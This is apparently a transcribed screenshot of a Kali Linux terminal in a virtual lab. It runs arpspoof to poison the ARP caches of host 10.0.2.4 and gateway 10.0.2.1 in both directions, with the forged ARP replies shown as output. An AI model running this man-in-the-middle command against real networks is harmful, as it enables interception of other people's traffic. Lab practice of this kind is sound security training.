 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i eth0 -t 10.0.2.4 -r 10.0.2.1
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 10.0.2.1 is-at 8:0:27:12:0:ed
8:0:27:12:0:ed 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:12:0:ed